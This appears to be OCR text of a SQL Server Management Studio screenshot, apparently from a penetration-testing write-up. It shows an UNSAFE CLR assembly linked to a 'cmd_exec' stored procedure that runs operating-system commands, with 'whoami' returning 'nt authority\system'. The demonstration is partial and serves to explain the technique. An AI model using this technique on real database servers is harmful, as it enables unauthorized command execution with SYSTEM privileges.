 SQLQuery5.sql - MSSQLSRV04\SQLSERVER2014.msdb (sa (59))* - Microsoft SQL Server Management Studio (Administrator)
Quick Launch
File Edit View Query Project Debug Tools Window Help
New Query
msdb
Execute Debug
SQLQuery5.sql - MS...014.msdb (sa (59))*
SQLQuery4.sql - MS...014.msdb (sa (51))*
SQLQuery3.sql - MS...014.msdb (sa (53))*
WITH PERMISSION_SET = UNSAFE;
-- link the assembly to a stored procedure
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd
GO
-- execute command
cmd_exec 'whoami'
146 %
Results Messages
output
1 nt authority\system
Query executed successfully.
MSSQLSRV04\SQLSERVER2014 (1... sa (59) msdb 00:00:00 1 rows
Ready Ln 18 Col 1 Ch 1 INS